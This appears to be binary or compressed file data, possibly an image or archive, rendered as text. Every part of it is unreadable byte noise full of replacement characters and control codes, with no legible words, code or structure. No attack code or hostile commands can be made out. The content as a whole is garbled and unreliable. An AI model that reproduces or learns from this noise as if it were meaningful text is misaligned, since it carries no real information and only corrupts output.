E	��P�A_�t�T���K�������A�	L.Y�8M�e�X� �[�̈́ǂ_�e_V{Y����_�2��d�H�l���(_<+�5+��Q��9���"z����wћ���Eͧ3��<�!HT�̥I�{ʟ̇��h�N����� V/���ƥP�(o�Zn������W�	 �X��	+��I��K�<ȵ\JΈ,|;Y7��kJ��	�h˲���=42��L3ⰊIav�l�g��d#�HH��'� ���Cz�7B3��J��	|�w|��}�w|��q��E�L��������
���?�$�T�s~�7'w�>@��hgx����v���t�h7��F1s��i7�}du�A�5��e�2�gwS��t�L�I
��f�n�%���x�� �'���}I� �9��vu�\��������<��/����8�Z
����XK/,�}i-*���]X��x�%�>�v�3�nP���	q�WT��o�|��V��є�Dj���P��,���8d��Ģ �� ٜK����u�ǟ��`���2����u3�ɍ�7�ShD#"���B�r�&G�����ޓ4�����
ֵ�� �]�o�����[�P��̮�R(��1�wuwr<��H�v��H�t��I
<�H��x�ϒ�؆�s����l���������K
nэ	�Ä�M���N��$�M��D�Ϙp��	u���	�Jq7���`���@��:�*(�*fq�C�������J,�N� ������A��A!�(
� Zz(4�r/�!�[�X�$zF3v��|* �k�t���
^*<�>f*�&7��`&2j�Krr\&6b��M���h��ʘ��I�0W\�Ԁ�E�g ȋ�gޫ<��`�g�wY�h��2�+��vi�żY$���b��l�H��` ��	+�b$+��0���k|dʱm��>��GԇX h��v�rbC�O�߹�݀�I��XɖuSH�v8���T�k��a�����m�Ŵ����薅�D�o��L����aO)l�������-Ś`���(�� (�q��&I��؉A��7t���s#�Z �
��>�ipO/2w���,HS��ʃR��I����&�|�!��B��҉KA���Zw
^�(��Hh�K�k�8
l�&0l�$&���]]@��) ހ�m]�Zث�����k�=��>�r%�� ���h�a/�����l��&�Yһ�U�pp!��/�2�I��b����@�Ǘu�1{~����⠤�~A̮(x�v���p�M����~/ɇ�ح�`��pO���N�y��ɂ���*�)��#O�VH��p���<i���˭`���zQ���<��e���R� ,�����s�ʂz���l��@�^i�w8�H��J�X� ,���vy�x������T�/�hA����v~�����z�j~줷uA��)������������t+���-tz!���r�"x
�2�(���Fh�E̎�q� H�����8-�j��w(��ZN�|I�  �����I� V|*�aAK�U���b��lJ�3z��z>�t��(����ʩ��iY�y��o�08uX��,�w��K�p���8����v�ă�kɕ,��w ��б־ � ��R����*��η�
�ɗ�� ��*���,�E���t���!�i��!^"�
h˫��M�7�.�9���A�N��4L��hM����t���x�Z�j������G��r�����(�1�+�Ʌg��Zz�����]�Hmv�!6��!����q�5Pm�ń�����Ȯ� ������ 	>l���k�l��JœS��ʚ#�ρ�(��I�\�ɑ\�x�M�.)�ƶY�l���8������+�wH�6�$o�b1��������@�<	�u��ꚻA��X � ��x(��^��x���јz:�8���)��)uD7t���ɈL�̀�!��V�	�.u�������9���(�����1����\l�렛�� ��
��p�!��T�#��ŹH��{,���0@"� �͡�cT0
�g��B����������1B!�����x*��b����D1�':	��H�X���h��Z�e��=�wK�{��\��ơ���T�ۍG���õ��
�����������p�1:�k�c�1�@�~�$�(���e
�*��dr�P�J��iU�ʩ	�%ȋk�(� ����̋i��*l��A�.��4�I���:�چ���V���p��4IQsa S�& ��85y���oWy 8�\�wL�R��̕>̬����s�Ǔ���t��Y��vI�,���=h���T=��=Xy�ln#Z���œ������jZr좗�B�)��w�������m������a
��r�"�EM��9�"b*����=I��x��NG�|�l��F����hM�Xx%�`e�5��,Z��D>қ���-�5�����	^�]8#�x��0p�Zh��r�*yB�g��\���ʞ�:�S,O���ʈ�xrȔ��~�YY�׬�Q��
�i��L�ɉ:���
����{U��:s��q�ju�dsW����t�H�9��̗60�� �y_`��طXG��H|����� ��x�i(�F�w��e��`7��
��d�f��8o�Bl�F��t������$��Br+��Fn�f�THn�e^|l$���R��F"nB�څ��(�&��/�4d'������^jڸ͈�ȈzjDz*�Z�!��(�2��P(�	�p���� ���������%�(���LM@bOx�+����X�� h���,��?���2莔H�@������£�����%B����x ˾`��z�|f!|���ra��b3 e}� 	��X�ɄbȂ&�w(%��D����෢"���r���vɇ�nsĪ �*v�pk�ꌉ�����tN'�CGt��uXg���hL&u�ĉ�	��`��LK���Dᷚ*��K�fɍڄ�6��J�Ll��ȕk6@M�J�j�i�b��x�e\�`��:J�n�%tਅo��BF��И����j`����xTj��O�^��F��m��ݒi�vɺ���ɘ�;~���\�{@h;<����^n yJxJk�%����d#��(��i�V	�w:��$1ϰ�(�j���hX�%�wl�C(�d������ba`�¨�p���(} �	|����@~�L�=���t�@)��ن�얰�s�IR�Jp�l�t#�BG5�Ls~�,���
���(IlH��l,�$��{����u
n�9�`��D��K�
��d.�dvl�Jfi .�b�[���䈀B��v���*�\��KMZ��U̮��" H�:[��!�IMx��o� ��T���X�������\��I`t�8���wKD����X����m��i�����	��H���\h���	��g�ZH���P��'0�˄gF���/:�:��)���K����{؅��#V-�i�@KY�!� ��d�wܨ?rm����B�_z襅h_�`6c���Ϣ���@���Q�Y����Y)�«B��,4� �މ�n�S��ʶ���"�ji����|���j)���nņ�h��i��؅}ؙ]ؙ�欽Ǭur	�Իu��w	��̾훌�ہ*�l��w��vn'��ʓ�ɘTi��ۘ�]��x�v��vi��H��䄶&��
N�J��+�;��P,�N��:شأ~k�a��*�;���E�(��@������������ط���q�'@��C��{�8��(��+c��	<�O�>MG4!�������ï���K@���}��ȘF����F�}������H���#�I�I:B\�
 ���(�F)��h�������zyp���H�R������«�� <	NI���ɬΞ�g�w
�]����*��I�;
���h��荊��@�7�,J�ȏp�T\���U~I�ΐ�lI�nW�]�9�s�ջ�wI����rI�_gu ��݉b(�P���H����]�G)��h�d����5n��ŔXX�N2����6��x֪��h���?�B*d�6��6m�%^ߚ���ɛb������X�}"ڤ��qk��!v�8
�cx�"/Z��P)�VIG.���zBț8��}�@(�Z(�ȼ���o®m	�z��w���Ѫ`l�����Z��nf�����%��H��]�(��h���1�g�Ȃ뫇da�U���h�ީ�M������鞰ك���u�D�Ͼh�*>��ls|I�{p��*`ɗ���H˔��n�r��V��H�J��L����̌���o�a~�d�����h�>0�2pڍ�@p�,�����=�P)(.��]���(��E��!(�OD���Ö�iNZ(�Zh�2����]>��EN�<Ox(ݡ /����X*ݵ��%k��`w���sK����X�7d�}�\�\j��+F.o��	��(��ȍv���έ�lɍlI�":��X_ʛ�����X�k�!�����>��ˍ����I����ɂ���Dz���ի
 h���ҩ�w�_���X��z���I�����3 I3lz�̉���������L��2�n	����nI(��⣠I�ʗ`Ɂ˺�ء��Le�,�ɀH��$0����**p�,�r	W~�/qEV P�q^�d>��R��f	���w�d��ɾ�=�wi��}.�	�"���]�U)�w�߁��<!R��X��#��!�L/��np�}�d�\ƚ" �vn�sk$6M�Z��*�#=����!�}�uK���9U*��aH�8���H������G��T�e�|�q=Z ��6)�yy=0?!�����w����G��>��(��Ʌ��j"֋�\��f\���
�B���DP)�kf��P�J
kR��h_���oZ�Də��(��j4�pI��Ȉ��i�w��p��R�"I(}c+�ǆ
��C^�]3�H��N�n��F%�Rŉ�{�����tػ���s�翔�tK>����!����(!MF������*���U	�wf�8�k��J�m$}�����o �|���I�l��v�����j�^[��3B��_�8)�CCkD�����	�����o�I���+!����Y�⡇:� �x����Z�4���k=A�A��G(Y#��#���8�^M��ϟm�r(�k�w�|��"k�n���B^��
�HA��~�������I3<��O��'5���pZ_��K/�P�P��p�7�2Q��s��I�	Pqk�
˂�prF���.��T����2�K=pK�;�	�b�X�I���t���ibH�n�����kg���g�k8ϰ�KXNA$�C����H����A}�2��N��X(~����ǲXo��8��6��F"��̩(�H��t��Z�af��[T��o�F衍���|���i�w�G�ȍ���Ȋ�U�*��^��J˱|,�.m���mݘF���<��Ӫh`A����͂ͯ|L����JȖ҉D�h�0i�@^���hF���赇P+^�H�d�����Rs�(�ʶ�P�7�R�����Q�Q˒Ss���Uuˀ�Tlȁ\�+� �L�,J��N���� u�$EǴK#9V#ى�W� ��T�z�LVNe�� ������?څN�^�'�g%���
��h�v	���|R���C�u���w�K���&���i���戨怘xh����� ��������x�M����+�'�<����4��j�����\(�)���ڪ"m�ʒ����HX�Ǘ��|� ���)�+N1
"�� Ǘ��xU˝	B����ucj)C¢ X�-ˍE��.�-�K���F��n� a� �"�������9�� �غ�� xGϡB@1�J�(�#��ȗ�G#�Cy=�U�[0�n˟�W�<p�E��1T�{��v���6�tw�Ն��@�6�H3�cUK�h��Q[�g5s~xw}��tQJ�Ow�?շ�u�}ؕ��Lưd������F�o�jh�o��̵�4+
�8	�� i���Dxǌ�,i�0 ���x�O�uKO��,)����I������&�즁Y��� 0)��wX�Ӑ����\ǽ耬��
�X�� �Ỳ�l�ʛ��E���
�|�� )�R(A��]|���	@².I�����}i�ۧ����j�ϦI��� Y]�wܰHN�P����b� t[��蘋� P���\��ד$HB�gP�I� )	$��N����NL�S���R�S�(���Y:B�6L.R���(����w	���h�@�Ҵ6t�L�@�;W���"?���`#�`��9�x5o��lh���~Yʈ�w��4�YڏAw�Џ��_ɝ��֝;��\Ԍl�����j��x��܌aj���\K���k��p�<���X�&ݬ�MB�����-Ū�,�C�鋌��H�w�H����.�\�V�=������$�X£��1�IÌ�8)���ȸۣ'�(
"�۹˥r�vP�+�����Y��w����
�iH�֩Α4��Y�i@�������L�#��hȥ	عN'��ȃ�%����Dh�:���X��Y,�e�Q�S���yt'qz��GT���4�:�ʌ��6vo8e�ρ{����t���.�����tk������!������@E�;�yD�\H��lI�2]�Rz��,w��ݓ�,�����N������,������S�L��ى����T�H���h��H����2�(Ą�@Nܙ���皩����	������ʑ��xJ�����솊���ȍ���ΚB�����F��)�(������߻8I� 81�~�(�V����m��pO� �	�+�J�L�lَ,���M�p��z)	����� C�	@�.�A���G�	�j��㘨�P�лm�q�N��Y�N��&u�O�Q���'����w��+
����J��9�����9)��O��a��m�җ��#2|�²D���B�����t���,��<��  Ǌ˛�,��2Z��Y�yjȎ*$��k���8���͕�H�������m��G��@���� �4iEh�C� �-0m��8���H�Q����(
ߔ���4�(#� ���� ��akΐ�t˅�`���Y�T+������1C�niI$^��{�D��E$�CQ��$�e��� ��ڸ�a�w��v��&��8%��N·� ��	؅v��V���s��� ���E�@uO�ᐣ�} �>,���l:-��,� �2����C��-��9�Ў�^~���+>�t����׺�,û��ű�NT����╆x��@���Ɍ��1I]��
H���=j�}�r�$�����݅ 0�E$ڋ_���'�c�_���Ȗ��D���$�9�1 ����4�:��(��&)ʨ(���H��ph�����Q����QF�qB�F:w�R���ll��w�^����"����I�>�� 
���.Π���9-L2���b,��H>�T���0��0�c_3���
�a�4��Bξ��-��؋�F؏����a�aC��Y��#��g��V��������/%(I� ӓIHŐ��8Xn|�� Qf"�nr��C&� �ͅP��V����G��#�i@���I�ܴ���0οޘ�J�i� p���ԇl	�)`��hA '�ds�?Dx�tiQq$M�#���=,̀��#wRkL�=�H(B:�8��2�dԸ)pm�<_;������`�� ��j�Xiʭ✒�� ��@,U�Le��e�����!�R�C� G8NI�,Dh�	"@�r���O�sTh�Z\e�@�Z���H�����H�� h�%0I��Da�N�~	�[���e��~� ؃8i�}h+����8B�4����׎F)ڡ�ڮ���V&D���H��p�W0N����x	��.K������ޓ��LGtn��<���N��w��<��UP�ɰ�� �Sh��H�U������p���V�}Q�D:X�L���G�������k���J��:���́I�1���)�����x�H�g��}	}���;�$��%��z���
��
�i⤽���x����|��8��ذ_޻wH�������̣�^����E˱w衩	��������9��/�Sۃ@��"{�"߭"�����"��%8���L������`����ض�H��/�	�i����d	�,��[��q9w�o,ҏ�ɟ캋���<ڤ;�k����z�wX�������+���^�q��qO�s���<���ߋ��*ի�֓���U�����9��݋�x֓��}��z]���ͩP͏٘8N�rm��������8��،TN�%߱}x��H�����~�z\���=�����K���-�����)�������-��4��D��>�#/��x�]��(����4�����͌�}�h��4������b��P
����A��-��\��w���%���ɩ����d����K��
��̛�����Sk��q/��X���L���Ο��:������;���=�; ��Z�1���H�ƸH	
[��H����?�����ۮ�����������
��������)�An_@�I���㌝��Lk��Y��̀���Im��x�ڏR��Y�#k�-?��a��H��i�⨉zH$�q��Л���h�w��H϶�Ȏ������d{���FqX1�В}��-�w��_�ȁY�V�.���$H�����N��~�%H��0��A��*ސX�aȟ�)�A���o������ݿ��̏��h�w�K��e����.n�ܜ����K盿�
���#�� ��I�A^�4N�|��l��
(�������8��q��Q�h.�s|�h@Φ��˜�Ȏ�?�͛����[�o��>� A�������%��6�����Y��h�Ĉ��1�}��1�Yq.�2�X�ҤA�w����<8��̃"]ƈ�w  ��{|]��Z�PΞ��:Ӫ���ًI�ԓJP����a�ء��Ԗ����ڿ�.���Ի�1��9֘x(�R���I0��`�ߌ��\����l��6�Ό�*�h۾9�� ��V͓X�wHF��)�����1X��ܱ��'X��ڇ�X:�5ˠ�������k�!���'�b�?��X�T8���B�����h.���(�E�/�s8�2�b)�l(y����<� ���o\ҐlƲA	�Y���ea��hw��!z���K!�� 0��!�'�����!r$�ա	�(�{(�>ӹ(���MPրI��K#��������q��`�툉�C��ͮ��ۣx�f,��(�j~Ǩ�U��@=��&Ȣ޼ٛ�"��h��ر}��9��I~�6ː�!��،�x�?��Όz(��z��N��x��`�98��9*�2F��ߒ��9�� _��蘧<89��o|9�_�@��X�۹���'x���Ԛ��h0{����)h!��*R��H�êw���	1�����n�Ʃ�P�_�)��)�P<.�=�cƦ�����������$�j���=x�ț�$:>����|��'�v|�'����՘������?����L�=�4��O*í�I�I��8'!�4��U�JZ���ߧ��0H��Т�P
���2�TK��2�q�Q��3/���02�9�s��� ~�8��pܻ�Lӣ3:s,����A����(�t����˴�	S��ٳ#�Ϭᴳ� ���ba(���w�J�γ��3
������+ͼ]��ޏ���H���
H�:^�ь�O�)�\�)�)ч!ڃ�qH�i��h���Ԧ���H3��!�~������i��j�zx�C�J���Jꛢ��)����8�>.@?K��E^D�j�02=��舸�{�<��掯�!)���1�y��x��N:��40��N�I����˺��O�ѱک���o�� ��\�4 �;��l����YwX�~�#��)8=6���o���Z��
8�HHw���
�T����<ڽ���Ǵ{8J���	8覾�I����܎��Ḳ ��h��Q�4d��~'ڝ�wh��M�%�1-���8�8��ϟ��XđI�\�E�U^��/\��V��2RALR�_�ʮ���^ߋY��i��MbM�T�CC!�����5\�w����E=����n����,��b(wxF�9<
��<I���>	7 ����gs	�Z������쳿�X���=�ޝ�A�ZJ[��� a�ʅD �w�C���|��D�c �C��5d�_��M��H���oH]����H�	��킶��Vˎ��#�I.)c^vuW@)��8�i���k9wȔ��b��%��I�,U�r�ѩ�&+�-%��8��GD#�B;��_]V��������#(��Q�Id�)y4ϣc�l�3�"�Y�q�ns��N�f=
�`�9�4��Ͼ؇�h���7DP�ȽT$��`�T��Z�xK�.������̸��ϋ}H���.��/�������c��TH��w��������d��}����wζE��Ȉ���F����P8�a&���L��6ȏ�����C���P�q�v�������;"�>�cu�DS4�:w�ٛ����F՞M��(�<XCH\xF-�e�d(5]��	Y^&O��e�l���
{�-N����R�ݱ��H���$ެZ@�S��[n��.nn�����H�R�B�x��H�%d���I�:��Jj�2�g��ˮ�6�颸�A�������(B ��X8���w�L�.�1�B�2�3a��h�F������{��|[��:��"�H��.�dC�cd(;R�3-7��?cTPs����3��*�Č֏��
����������R3�#��e��M�^�"�8����lW&Y� 	+7c��؋��7|M
�l*;��+��|(��1H+_E��h� ��ʌo��-��ؠ䉞h�[��-��x�T�1Ӣ�H�)q����x�w�j���X������숭X]��� ���t@�M�8�jO�IS-IwYY�~0�,�u�y|G�c�6�3����C-��j���֟-��,dѱX�L?���[�cs<:-ջb<�V�����а�iWI�w��p��ɏ�v��8���� �;�i��wb\�������t��kH	���Ұ�n�#����\���4\P0"���%��	x�����8#I��*���	���մ�`
��wV��m�%�<
�G��4�����Z�<h��
���,�9�� �M,�Qz�D��nTQ{�X)���R|�wXi���}i��w9��Q����w�Ru'ٻXƢ�Zl�P�h��Ǆ��:���ޤ}�<��[m��VU�o@�aCJPh���󀖵���,N7�}�*�8h��"����� (-6���0g��AE
b�aʃ��a.�c ����Ʌ֘y� �D��0�¨.�"�!�<	�r�,��P�K	��b+�� 
h��Zh���&���$� 8z����i��ڠK������>�iD�<��žS�{Űk[ō�;����-�rw�[%�i�q/�v�l�U��f(~va[����F��I(���`����E"'9v�b��T(\��}f��6�]��``�$��<i���[���f������*�t�,�ɂ� >CqO��B{P'\�����,(�����a���Aʇ���H*
/bv:�/Bgp-��֡�/�!�˅
�tA�)B�	%�v�ˍ���ɖ�	���������P��"�2�ϖ���NF��:Af�q������o��b(I���+%��q@��-`�w� �Z�<�h�\߈u"Z��i1�2N��8s�=2�N+�<�y>cF���q�2��!���H���5�g�k��6r=����t� ��Ò*��=	�n='7���Ȃ!�������"����� �q�+�j�������!i�J�Z)���JkC[�V��P�����)=��H����@z�����J�QD�D��S�w�pk�wCH(�C�Qh�bP{:8h��1I�D=�h������lx;�
�w*J�`��e��+ZTBn	��O����N۾�<b�<"��p~��8i��sS��@��p��|�
,�ߌs���Q�;�ڑ﹦���'�����ʃ!������c�� ν����8
C��>�y��k�' ��	Wm&�� �$�lY�Ê{l9��������̬$� ��|	�Ȗ��DAB�@8��l쯵q�Ddg�rs�v��B��h���m�H���N�l�-��<���� r���*Zyc��8�&-;u����wӖv�����[|(�B�"�%�τr�V�@?��l籌���0_�&Ȍ���<$�C�Ob��y'vDʀ�wNM
�,l� �ȶb�T�� �X���� R/���̀�:�1��� H�PY���
��9����{
��R��<(��� �A�
�/�m��m�`��r�|�B�lk�ϭ-���Cݲ=�'4I�%bB��x���N�躓��Ы��x��K�C�G�aD?�;��,PR���u�ϥd�Vr��Vpb'���
��CLO�y���� �����a�Up��ׄ!��t��F��؟��艀��yH�\+��|�?#��Db5�+��H����hnY�4���~@���ʖ�h$��*5j�{����4�����*��,�����q����w�������։��w�w���8(I����@8)K����9*Mu��D�x����ɂ\��״�����H����t�yiW����s���0�vD��>+�E�ݒ����3�_ʨ	���L}KE���h-�!�,���F�?T�΅U�_^�sz-L7��B��8��W&��?�H�wH���:���Y�{7􊈀�@��+�w�w#���w��uq;�P������cP7�leR��Z&o�����P&�<��Ո+P]��7��H`g*��w�guW�zVM�wU�gxkC�76usp��l0�,@��� �����u��JݖY����HF�dtKƍ���\��pKِ���۱]�]�������$8J���}I�����p������kD��D��X,_��}B�w�	���N���;��-���0����%)�R�;)~Ѷ��Oҽ:���71n�;=����z��#�|�]5�R�@���(��/�Q�������,�>��+ɟ��m)�.-���0mob#8Nw�c$yy_شG`{��3�l��<��Ш@|	��$DvEQ�xǍ�v�eٗZh���`��w<j��e]������;j���ۃ�u^�ʖ�_��ɋK��aM���q_�����%�8I�{P�n��JNn�A���;�To(���z( 	�:�A-���-�4�,�O�Y�_��%�z�+�CV	^�..��L�/V�.".���"<��}]���%uuKc_G|�C�Iv�d	�5(Ȇ^���}|����c$<���\Zw�� �٭�;�u+S�%�H�Q�0�9+ъ�kd����l�[�7Xh����P�ߞ~� �KVt����ԮN���Z�fN���/)3ͅ�����HͿ������n����z�!O�A����/"a�n<�/n�p�O�wt|CoY�u�v�e��P�)����H��HK��9�O�0���ipɌ݉ᴣ�Gj���,�-�iz�݂߰��m������)�����^�/�1�����^ɲ6�ۚ��wB�L��$��x�t�3a�;����/���]�۳�e�����j��R��$霫>�d(�^���=�a��Ui��B��OrD����l�N��؏��Z��ΨN5r�zD�_D�s���p�8r�>	����İ��?��LX��x��uh��C�����~��ڏ5��T���C��,J�yl�n؞��X�; �FB���H�3���cڼ�J���n۪*��H���]OO�MU9n��~�^w�d��9k"?�[<��U�R)��4*�o�Ps�� �fN��}�e�8@�\i�D8H��B���Vy*��n�8h�� ə�X �\(�
���	Z�r|/�=�y�\ǆ��qCW��P������h��ʛll�iA݁��j:3N�,I��a#ؾ�?��=���ԃ�o����d`ο����!����������K�0��}z��k�wpʑBx�܀�:����2��H���=��Ȯ�m��1���,��P�o�[��Nw1��֜�C��!!�o�$�%/��O �'1�E���@\��H�,�կ�l���ɕT�A�z-X�	�N�־�j���
�ј\~25pyl��78=�hR�r<%C�N�S�>�2]%ו�F٬���k -<J�;`�N�.�H:*��;�{ *�	 �̞��L�K��hXC��C�	��I����+�o���Ri��/�>I%�c�NR.�KAE�D̯�bN�+ez�f�gB�\G�a\�0_���4Dϧ�ow��˫J�֓�����et�� �2� 	��"�d�)FH��*�
қ	',���d�6�aO�N��q�lK��uc�
d�����Ub�C�>-���xnTI��cY�����^Lߑ ���&��̯VAV~}���w Nֆ�Q	��:���็�pk�73����ҽ���Pq\)��5y��ħ��V��V�Q����n�_���n{j�c���n+�&;�\H`��ԨCpK	I�S�4a����(�������ΐ�v���Yw&<B�v�v���q����{.f���}���Hv.�HP܈"��d�Ye�~r���e���طJ���	\Z��=x'��0T@��yx�Ϡ�Y���y�\�� k�[PN��xL���쫳k������O� �eU�=M�[�A/<_�,C����?O��G�#�����PM���4 �d��>�?�gh�ۀ�rk܀�L�:R۩~9�q�E3�Q_v�!�����;tp@��.R������F���أ@��Э����IprOwZ�}�,�o�w�"f
�k����:�@���߁�O��~���F��E��w8�����~�k|����O����	/�{H�#��K��6�ӕ@��k�M۠4IҊi�Ph���:����݅�����39�#-�ꢴ��
l��X�'o�7��?��w���/����=? �� ��x�?����py[������Zח���ⵟ�����=�`H�H��>~�κ�n��@w(�k��T�N��
����i*����$wX�����]����wh��h������W�)��[ȋ<(���L���
�`�'`4ْ���6k�]
���s��^��L���������hڦ]��mٞx�X-�����p�P ��HVP�R 7���X�CC����0C�|н#\��h���\ܺ���ᝃ�����S����i��5��F���h�ah�v��axf��Ϲ��:�S_����)�zz����Нh��f?�TH��o��ǚ��w9�/��o�z臼X�+�#����W�� �<P���%���=������C�*����A��<(�L��H��q��A����D�P}�񎱭��،[`�6�P0��q������h��HQ�ݐ�g����|i��;^��j��ȏY����I~�.�S��c���x����>��>q�a��7̇P̦�-����J�{?ʰj s/���U���3|�����ʅ(����巌}�zw���؏`���|�b1�a���;����}!����h�q��R}P����m�F�ۀ�۹���x(�]��݋����Y��X)Y-��x)H�������x�����X*���+���h��ȏ�h����+A�Hm��Ѡ�,����I�,��櫛���(>�����Y��M����ʯ�������1A˴a���̇�i�����? p�; 7ΰi���}�G��{�p��FH��� ��-Y.w`iA�(��L���!6�k��.*�����q��H�X@��я����񎼈�R����:�)>)�~�`-�4B#lm��^#5��j=��$km��8$������Z����%\B���+�b����i%g��CȏwH+�X�o�w�&m��r&x����ݼ)�č���p��\��᱗�����w
Y~�Y�!������{���#�\��[���ɷ:�ۿ�T��C���++)��hq�zH������<��w���D�ڮ�GP%X��X�9����<��#�#�b�&o#������4_��c�.=����=x��>��>ҳ*�H(>��&U�%0H�(�?0���h���+U�H$CB?�X%V��&a�+��a&�Yyr0yB�C�������,L��������`؜�ɥ���F�.�s�"{�����(��p���Y��[웥ܘs��lڝXA/�Y����H�F�B#�R��S��h�儠�p8�i�����>��ȃ�ڦw�( �(
N(�M(��)��#1r<�r)��*��=n=�c��3��؃�>vC�D�ss��������N�=XH�o��h�??��[�����0��H%�H?�舚@#�x�8�h��C"��0Vb����r�3%�1�t0tYK��.�,1������|�Y�&�����8��H��I2�P8����9Cᩕ�[̱���똝��R� pڬ��T(��X�Zh��ź�����	z�z5x�}(ր�ۆ�)aM6jw�$7r#{$��>�^=D���HuH�/����$AT=��H�dA�C��O7�BN����xHՓ48�T�T*��?�x�	���؎h��ȅ]�bH��]�8x�z؎��CҐ,c�c�Em��^���2KV$���=��w1����Y1�� ���+���2����w��qd2�Ϝ|����7.�ś�4M�įa3���L��:�O�ژj���I�_����Y~�c�@w����Zd@ݓA�>�A�n�v��&dAww؃��[�A"D�w�'ԃⓎ=�������A�eB;ԃ��ң��B(T7��I�(E����%�BC���Yx�T�O���bh�$8�ָ��Z�'h�Gt?ḋ�$0 �0Ï��,�KWt_{0���ۤ��2�����s[��	����ʿ2}�Z
�c_����Ȉ�����q�̏/i����J��G!߳)����}?�T�ʗ�o������� �$��YE>�gx�\���_���5�RZ���[�yH˅���HuA�/��E\�w��Q�]�E7͵\�$= ��(VEUZ�cTtc�bEZ�^$�����E2>�č1X�YR*4ď������R8���|Q����$(D���_�_E�_4x��8i��&��,��KU�P�F�(1z�̃�ݛ������
��ᰰ���2\��'���똉���N���޹�^�φT:ߞʝL^������2��*���Q� ��� �y��O_��Q>����UeA�U0�X=��W��B��U�Ճ|e��(W��[����O#�w�ZDE�qu�3Zy#�Q�a��*�`�*�]n�%\�?�8�����%��Ih�Jh�����i�M�F�E�xJ��E���2&R�j��j6&�
��P�N�����m�l�����SM[��븎pĘ���F�X�*���8�-���fm��F\��h�魬�y����=�j�����_�g�X�R1YXx�67��� d\�?�(�V�t�X`p�`~�>��C�_@e�>�#a�u��c��c��7��պ�� �?R#}#��wx��؇؎��i�H�S*�h��b���[�1i��6�yHb�F��-���iXdJ8�4��2Elz�E�vc��j�M�q�MZ,���>��]'�����\�Q�F�ޤ��x����:��J��������y���f�]�nF/��[�X?n/��O[qm�n�ކ��s��a�TXX�X�Xa���=��o�Wyso�UN���=zs�6�A	v)�)�7n])�勢h�8RԌ���x��#)x��NV�6@'t����ь��`�(w�?�h��H�Sx����)b�Jb�ibU�i9f���}��}�_1&i�v}�7wf��u}s�x�Iw�����h������jQ�w��8+1�nJ��Il��N��~g��w�t�|�W<Q�s��*�(�����&�����s_�����c�]!]�d��"�Z*�C�^���M������+�%f��gb5;��<� ��������f!,J9�� �W��kW���� ?QA��w|G	����!y"��'��<�~w7B�����)FgW�F��K�d�
�ux�:��AG��}�y��v}>�@���� � Ǆ|�č��#���t�8�K���t�x�Dwޘx����I��6�k<�@� ��X	���,����p�˗��`˘˜�̚üy̜���͞��y͐��y*�� ��"y	���	��(���`����	J٨�-���-�T���^� .^���Ϭ�r/��,JaN�r����/:Y�#,DA���w�hL�^�&w��b�j�.�Ǌ�BX�P:�ōE:À�`�#i\۵H��C%�܍���E& ��ȖżF
�б�ކ�ii�ᬱi��2lv�P�8�1�G�/3FlO��a�|��:�i�u~3g��:g�Hx�H��$�(qN��@ث��Yh���,
�� ����>p��^��
�N��	��	�	ξ૨�p(O

t��ҚB��@�-8"�O�.	���0����-��/�`q�(�h�*r�[#�5wƒ�Xr#/�`���""b����>�Z>0�Aa�����. �����&1o�  i�� �F0��,�o�Hl�(	�iF�>Ά����9�S�$�P��&���1�pO�����G��G,;�����&G���6����x��6�Np� ���i���1W�W�4�����������KXu����ˢX(j�^��vsww�e��J ��>��������
��Z�P�;�����ぼ^�wҌ����ˁ&y�:`����̮�=�����4J�'���wp��B���X�ǁ*|�#hA���\�,��?]e��ST��D��K������	��͕��1ہ
�MY�ۋR��^:ȫ{�^�/� ��CЏc����Mɖ�0�8H��@9$@Wɳ�<�8��W�OҤ�����Ʌ�`���ȏ�<ϒ�8�f;$��;,��x=��`��ӌO
^o(�(���;WK��)�m�C��qĞ������N+�w����� ��̙�̉` °�ʋ˒�3ڲ&����=�K�踅��%�sڷs�ɓF���Qi��������@�I�� n!�ÄRN0k�wjU`޿�F	���
�7�Z�\�7qU�%��e h�R��MZ��c��Jb<-���7�8�q��^|�@�5�%d�&�\:��H����#=�J�h�����Pξ�X�s�@�rY�4~�(sh:ȏ�� XC[ ���I�TO�������L(��L��9u��ɦj����w���˦�,��,���K)�0��O��ǚvˊ��	�� ��z��B��"�:�,��)�r�:� +�4J>�8���C�,i��t��������S��U�ͰA]� D�8<;��C�'�^98�[n�)��5b����i�.� Kݧq��}��آ���w6F5+C�)r���`��Ɏ��%$G�j)�q`�%�p��y����Aۗs���J�$8	�也��o�O�n���􎉠������w	h��H ������$~�}�R�(���^$������ ������bL�k�RX��@Xh�?���S�*��S5��)y�jm��
ίO�y:_�;q�}W�q�#T�/�	ç]"&!�����r�H�}Ɏ�a�+�v����]U�0�'0��Y��
���ϣFbW�֣hI���j�4�׎��0y�y�`��X�Է��>����1EUD�Z��!.�y����� ����,�h�u�m�q�� �w�ؙ�,K�2]ۂ���'ّ̤���S��T���S�U��o漤��f�-��<��o�UviM�\k�[�����{�L��}HC���AuN������/�,�,�O��n��w�!ߕ�c��Oi� ^M�"#cH�����@��%��;*�g��ę��Ȗ� ��jɈԆ`��X�����e�?����L�4j�a�X�p�D���ꘂ?uF��D�6�uX��:�+	{�ο$���LA����j�ށøp�Y����������@wz sj��qK�Ư8dxDr\/��&ر��+k�1А��+��o�C�Ц�P �ڱ����vw+��'O*�ތ(�aĢ�UC\$�#�8�����j;�8P7�=a0,� ��-�,}:2�"�,�3"�;�h����@�� 3�(�cy�����C�j"�7��d���	�����9�`��y#r��J
JZ���ʪ������5OʨX;��ٚ���(������&	��/�����	�p
��	�[o w��U�6
�&&0���9X� �W���8���1Ӡ��k�N�4�75(1z�!��d�	y�8�"�%�#ҢĴ=ڢ;ӧ�c�S!<���$=���� �4"v�=}2�"۳���(�ې>�`�t��y�	��0H&�h�k������'��Ӫ�J��댏�� �P���颐ր.�<4����D4Ob��?�ۚ⊺���  ];J�3��%����%��˨@5�Џ�	��h�>�69�h+: K+i+0	�6w8�6s�ak����1ڠ8`6o&0�
ȡfj1yK�dڷ� &�ۼ�d@������.:2u#!t� 밳�0�����,�{^�����K"Ԇ��/�=�`'�<�P���������p�����p�؉�܄؁��`���I�z
�x
�܉���PN��D�i�7���
����@\9q����Ȁ�����\J� �K�P��Y�*/��K	t���|���j������!H�� �Z/j�6 ��w"��&j�h� �\�f۱�@*���A�2*��L�F`� �٢ƬM�3���$���9$�z�����H��,*���Z�T�;�H;+2ި�񐭢���&�i�?����ٗ�����	H�	ҋpx�5���x�=�-�ڋ����cN�h#���
